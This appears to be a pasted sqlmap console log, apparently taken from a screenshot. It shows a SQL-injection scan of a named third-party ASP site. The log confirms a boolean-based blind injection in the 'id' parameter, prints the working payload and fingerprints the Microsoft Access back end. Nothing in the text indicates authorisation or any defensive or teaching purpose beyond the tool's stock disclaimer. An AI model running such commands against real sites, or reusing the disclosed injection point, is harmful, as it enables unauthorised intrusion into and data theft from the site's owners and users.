 C:\Python27>python sqlmap/sqlmap.py -u "http://www.dyhfdz.com/About.asp?id=7"
sqlmap {1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:57:50
[16:57:50] [INFO] resuming back-end DBMS 'microsoft access'
[16:57:50] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=7 AND 7552=7552
---
[16:57:51] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP
back-end DBMS: Microsoft Access